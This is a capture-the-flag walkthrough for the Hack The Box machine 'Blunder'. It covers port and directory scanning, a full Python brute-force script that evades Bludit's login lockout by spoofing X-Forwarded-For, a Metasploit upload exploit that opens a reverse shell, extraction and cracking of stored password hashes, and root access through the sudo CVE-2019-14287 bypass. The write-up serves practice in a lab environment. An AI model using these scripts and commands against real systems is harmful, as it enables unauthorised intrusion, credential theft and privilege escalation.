Blunder Writeup

Introduction :
Blunder is an Easy Linux box released back in May 2020.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
[ 10.10.14.13/23 ] [ /dev/pts/47 ] [Nextcloud/blog]
β nmap -vvv -p- 10.10.10.191 --max-retries 0 -Pn --min-rate=500 2>/dev/null | grep Discovered
Discovered open port 80/tcp on 10.10.10.191
[ 10.10.14.13/23 ] [ /dev/pts/47 ] [Nextcloud/blog]
β nmap -sCV -p 80 10.10.10.191
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-01 10:16 CEST
Nmap scan report for 10.10.10.191
Host is up (0.036s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-generator: Blunder
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Blunder | A blunder of interesting facts
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.00 seconds
Part 2 : Getting User Access
Our nmap scan picked up port 80 so let's examine it:
[ 10.10.14.13/23 ] [ /dev/pts/47 ] [Nextcloud/blog]
β gobuster dir -u http://10.10.10.191 -w /usr/share/seclists/Discovery/Web-Content/common.txt -t 50 -x txt,pdf,php,html
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.191
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: txt,pdf,php,html
[+] Timeout: 10s
===============================================================
2021/06/01 14:36:08 Starting gobuster in directory enumeration mode
===============================================================
/.htpasswd.php (Status: 403) [Size: 277]
/.htpasswd.html (Status: 403) [Size: 277]
/.gitignore (Status: 200) [Size: 563]
/.htaccess (Status: 403) [Size: 277]
/.hta.html (Status: 403) [Size: 277]
/.htpasswd (Status: 403) [Size: 277]
/.git/logs/ (Status: 301) [Size: 0] [--> http://10.10.10.191/.git/logs]
/.htaccess.pdf (Status: 403) [Size: 277]
/.hta (Status: 403) [Size: 277]
/.htpasswd.txt (Status: 403) [Size: 277]
/.hta.txt (Status: 403) [Size: 277]
/.htaccess.php (Status: 403) [Size: 277]
/.htpasswd.pdf (Status: 403) [Size: 277]
/.hta.pdf (Status: 403) [Size: 277]
/.htaccess.html (Status: 403) [Size: 277]
/.hta.php (Status: 403) [Size: 277]
/.htaccess.txt (Status: 403) [Size: 277]
/0 (Status: 200) [Size: 7562]
/LICENSE (Status: 200) [Size: 1083]
/about (Status: 200) [Size: 3281]
/admin (Status: 301) [Size: 0] [--> http://10.10.10.191/admin/]
/cgi-bin/ (Status: 301) [Size: 0] [--> http://10.10.10.191/cgi-bin]
/install.php (Status: 200) [Size: 30]
/robots.txt (Status: 200) [Size: 22]
/robots.txt (Status: 200) [Size: 22]
/server-status (Status: 403) [Size: 277]
/todo.txt (Status: 200) [Size: 118]
===============================================================
2021/06/01 14:38:34 Finished
===============================================================
[ 10.10.14.13/23 ] [ /dev/pts/47 ] [Nextcloud/blog]
β curl http://10.10.10.191/install.php
Bludit is already installed ;)%
[ 10.10.14.13/23 ] [ /dev/pts/47 ] [Nextcloud/blog]
β curl http://10.10.10.191/todo.txt
-Update the CMS
-Turn off FTP - DONE
-Remove old users - DONE
-Inform fergus that the new blog needs images - PENDING
So here get hinted towards a fergus username, but most importantly we learn that we may have an outdated Bludit instance, and we look at the index page to find it's version:

We can hypothesize that we have a Bludit instance version 3.9.2:
[ 10.10.14.13/23 ] [ /dev/pts/47 ] [Nextcloud/blog]
β searchsploit bludit
--------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------- ---------------------------------
Bludit 3.9.2 - Authentication Brutefo | php/webapps/48746.rb
Bludit - Directory Traversal Image Fil | php/remote/47699.rb
Bludit 3.9.12 - Directory Traversal | php/webapps/48568.py
Bludit 3.9.2 - Auth Bruteforce Bypass | php/webapps/48942.py
Bludit 3.9.2 - Authentication Brutefor | php/webapps/49037.rb
Bludit 3.9.2 - Directory Traversal | multiple/webapps/48701.txt
bludit Pages Editor 3.0.0 - Arbitrary | php/webapps/46060.txt
--------------------------------------- ---------------------------------
Shellcodes: No Results
First we're going to try and generate a password list using cewl:
[ 10.10.14.13/23 ] [ /dev/pts/47 ] [~/HTB/Blunder]
β cewl http://10.10.10.191 > passwords.txt
[ 10.10.14.13/23 ] [ /dev/pts/47 ] [~/HTB/Blunder]
β cat passwords.txt| wc -l
350
Now there is a blogpost made by rastating about a Bludit bruteforce mitigation bypass, where he wrote a python script but we're going to modify it as follows:
[ 10.10.14.13/23 ] [ /dev/pts/47 ] [~/HTB/Blunder]
β vim exploit.py
[ 10.10.14.13/23 ] [ /dev/pts/47 ] [~/HTB/Blunder]
β cat exploit.py
import re
import requests
import sys
host = 'http://10.10.10.191'
login_url = host + '/admin/login'
username = 'fergus'
f = open(sys.argv[1], 'r')
for password in f:
if 1 == 1:
password = password.strip()
session = requests.Session()
login_page = session.get(login_url)
csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"', login_page.text).group(1)
headers = {
'X-Forwarded-For': password,
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36',
'Referer': login_url
}
data = {
'tokenCSRF': csrf_token,
'username': username,
'password': password,
'save': ''
}
login_result = session.post(login_url, headers = headers, data = data, allow_redirects = False)
if 'location' in login_result.headers:
if '/admin/dashboard' in login_result.headers['location']:
print()
print('SUCCESS: Password found!')
print('Use {u}:{p} to login.'.format(u = username, p = password))
print()
break
[ 10.10.14.13/23 ] [ /dev/pts/47 ] [~/HTB/Blunder]
β python3 exploit.py passwords.txt
[...]
SUCCESS: Password found!
Use fergus:RolandDeschain to login.
Now that we found fergus' password, we're going to use metasploit:
[ 10.10.14.13/23 ] [ /dev/pts/47 ] [~/HTB/Blunder]
β msfconsole
msf6 > search bludit
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/http/bludit_upload_images_exec 2019-09-07 excellent Yes Bludit Directory Traversal Image File Upload Vulnerability
Interact with a module by name or index. For example info 0, use 0 or use exploit/linux/http/bludit_upload_images_exec
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(linux/http/bludit_upload_images_exec) > show options
Module options (exploit/linux/http/bludit_upload_images_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
BLUDITPASS yes The password for Bludit
BLUDITUSER yes The username for Bludit
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<****path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for Bludit
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.0.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Bludit v3.9.2
msf6 exploit(linux/http/bludit_upload_images_exec) > set RHOSTS 10.10.10.191
RHOSTS => 10.10.10.191
msf6 exploit(linux/http/bludit_upload_images_exec) > set BLUDITUSER fergus
BLUDITUSER => fergus
msf6 exploit(linux/http/bludit_upload_images_exec) > set BLUDITPASS RolandDeschain
BLUDITPASS => RolandDeschain
msf6 exploit(linux/http/bludit_upload_images_exec) > set TARGETURI /
TARGETURI => /
msf6 exploit(linux/http/bludit_upload_images_exec) > set LHOST 10.10.14.13
LHOST => 10.10.14.13
msf6 exploit(linux/http/bludit_upload_images_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.13:4444
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading UPAsUhCpbE.png...
[*] Uploading .htaccess...
[*] Executing UPAsUhCpbE.png...
[*] Sending stage (39282 bytes) to 10.10.10.191
[+] Deleted .htaccess
[*] Meterpreter session 1 opened (10.10.14.13:4444 -> 10.10.10.191:56032) at 2021-06-01 14:59:38 +0200
meterpreter > sysinfo
Computer : blunder
OS : Linux blunder 5.3.0-53-generic #47-Ubuntu SMP Thu May 7 12:18:16 UTC 2020 x86_64
Meterpreter : php/linux
meterpreter > shell
Process 4491 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
And we got a reverse shell as www-data! Now as we take a look around we see the following:
cd ..
ls -lash
total 28K
4.0K drwxr-xr-x 7 www-data www-data 4.0K Nov 27 2019 .
4.0K drwxrwxr-x 8 www-data www-data 4.0K Apr 28 2020 ..
4.0K drwxr-xr-x 3 www-data www-data 4.0K May 19 2020 databases
4.0K drwxr-xr-x 8 www-data www-data 4.0K Apr 28 2020 pages
4.0K drwxr-xr-x 3 www-data www-data 4.0K Jun 1 14:07 tmp
4.0K drwxr-xr-x 5 www-data www-data 4.0K Nov 27 2019 uploads
4.0K drwxr-xr-x 4 www-data www-data 4.0K Nov 27 2019 workspaces
ls -lash databases
total 80K
4.0K drwxr-xr-x 3 www-data www-data 4.0K May 19 2020 .
4.0K drwxr-xr-x 7 www-data www-data 4.0K Nov 27 2019 ..
4.0K -rw-r--r-- 1 www-data www-data 438 Apr 28 2020 categories.php
4.0K -rw-r--r-- 1 www-data www-data 3.4K Apr 28 2020 pages.php
4.0K drwxr-xr-x 6 www-data www-data 4.0K Nov 27 2019 plugins
44K -rw-r--r-- 1 www-data www-data 42K Jun 1 14:01 security.php
4.0K -rw-r--r-- 1 www-data www-data 1.3K May 19 2020 site.php
4.0K -rw-r--r-- 1 www-data www-data 2.3K Apr 28 2020 syslog.php
4.0K -rw-r--r-- 1 www-data www-data 52 Apr 28 2020 tags.php
4.0K -rw-r--r-- 1 www-data www-data 1.3K Apr 28 2020 users.php
cd databases
cat users.php
<****?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
"admin": {
"nickname": "Admin",
"firstName": "Administrator",
"lastName": "",
"role": "admin",
"password": "bfcc887f62e36ea019e3295aafb8a3885966e265",
"salt": "5dde2887e7aca",
"email": "",
"registered": "2019-11-27 07:40:55",
"tokenRemember": "",
"tokenAuth": "b380cb62057e9da47afce66b4615107d",
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"instagram": "",
"codepen": "",
"linkedin": "",
"github": "",
"gitlab": ""
},
"fergus": {
"firstName": "",
"lastName": "",
"nickname": "",
"description": "",
"role": "author",
"password": "be5e169cdf51bd4c878ae89a0a89de9cc0c9d8c7",
"salt": "jqxpjfnv",
"email": "",
"registered": "2019-11-27 13:26:44",
"tokenRemember": "",
"tokenAuth": "0e8011811356c0c5bd2211cba8c50471",
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"codepen": "",
"instagram": "",
"github": "",
"gitlab": "",
"linkedin": "",
"mastodon": ""
}
}
cat users.php | grep password
"password": "bfcc887f62e36ea019e3295aafb8a3885966e265",
"password": "be5e169cdf51bd4c878ae89a0a89de9cc0c9d8c7",
cat users.php | grep salt
"salt": "5dde2887e7aca",
"salt": "jqxpjfnv",
And here we see that we found potential encrypted credentials:
ls -lash /home
total 16K
4.0K drwxr-xr-x 4 root root 4.0K Apr 27 2020 .
4.0K drwxr-xr-x 21 root root 4.0K Apr 27 2020 ..
4.0K drwxr-xr-x 16 hugo hugo 4.0K May 26 2020 hugo
4.0K drwxr-xr-x 16 shaun shaun 4.0K Apr 28 2020 shaun
There are 2 users on the box: hugo and shaun so let's try to crack the 2 passwords:
[ 10.10.14.13/23 ] [ /dev/pts/57 ] [~/HTB/Blunder]
β cat users.txt salt passwords.enc
hugo
shaun
5dde2887e7aca
jqxpjfnv
bfcc887f62e36ea019e3295aafb8a3885966e265
be5e169cdf51bd4c878ae89a0a89de9cc0c9d8c7
[ 10.10.14.13/23 ] [ /dev/pts/57 ] [~/HTB/Blunder]
β hash-identifier
#########################################################################
# __ __ __ ______ _____ #
# /\ \/\ \ /\ \ /\__ _\ /\ _ `\ #
# \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ #
# \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ #
# \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ #
# \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ #
# \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 #
# By Zion3R #
# www.Blackploit.com #
# Root@Blackploit.com #
#########################################################################
--------------------------------------------------
HASH: bfcc887f62e36ea019e3295aafb8a3885966e265
Possible Hashs:
[+] SHA-1
[+] MySQL5 - SHA-1(SHA-1($pass))
HASH: be5e169cdf51bd4c878ae89a0a89de9cc0c9d8c7
Possible Hashs:
[+] SHA-1
[+] MySQL5 - SHA-1(SHA-1($pass))
So here we are hinted towards the passwords being SHA-1 so let's use john to try and crack them, but no, the trick here was to take a step back and see if there were any other passwords to be found !
pwd
/var/www/bludit-3.9.2/bl-content/databases
cd ../../..
ls -lash
total 20K
4.0K drwxr-xr-x 5 root root 4.0K Nov 28 2019 .
4.0K drwxr-xr-x 15 root root 4.0K Nov 27 2019 ..
4.0K drwxr-xr-x 8 www-data www-data 4.0K May 19 2020 bludit-3.10.0a
4.0K drwxrwxr-x 8 www-data www-data 4.0K Apr 28 2020 bludit-3.9.2
4.0K drwxr-xr-x 2 root root 4.0K Nov 28 2019 html
And here we see that there is a bludit 3.10.0a version ! so let's see if there are any credentials that probably got left behind in there:
cd bludit-3.10.0a/bl-content/databases/
cat users.php
<****?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
"admin": {
"nickname": "Hugo",
"firstName": "Hugo",
"lastName": "",
"role": "User",
"password": "faca404fd5c0a31cf1897b823c695c85cffeb98d",
"email": "",
"registered": "2019-11-27 07:40:55",
"tokenRemember": "",
"tokenAuth": "b380cb62057e9da47afce66b4615107d",
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"instagram": "",
"codepen": "",
"linkedin": "",
"github": "",
"gitlab": ""}
}
And here we have the hugo user's encrypted passowrd let's assume that it is also SHA-1 to crack them we can use crackstation.net:

Here we see that taking a step back to find hugo's password was the right decision, so let's privesc to the hugo user:
su - hugo
Password: Password120
id
uid=1001(hugo) gid=1001(hugo) groups=1001(hugo)
cat user.txt
32XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it! We managed to get the user flag.
Part 3 : Getting Root Access
Now that's done, the way to find root access onto the box is to check the version of sudo after we spawn a TTY:
python -c 'import pty;pty.spawn("/bin/bash")'
hugo@blunder:~$ sudo -l
sudo -l
Password: Password120
Matching Defaults entries for hugo on blunder:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User hugo may run the following commands on blunder:
(ALL, !root) /bin/bash
hugo@blunder:~$ sudo --version
sudo --version
Sudo version 1.8.25p1
Sudoers policy plugin version 1.8.25p1
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.25p1
Here we have an outdated version of sudo which is vulnerable to CVE2019-14287 which is very trivial to exploit:
hugo@blunder:~$ sudo -u#-1 /bin/bash
sudo -u#-1 /bin/bash
root@blunder:/home/hugo# id
id
uid=0(root) gid=1001(hugo) groups=1001(hugo)
root@blunder:/home/hugo# cat /root/root.txt
cat /root/root.txt
53XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it! We managed to spawn a root shell and print the root flag.
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS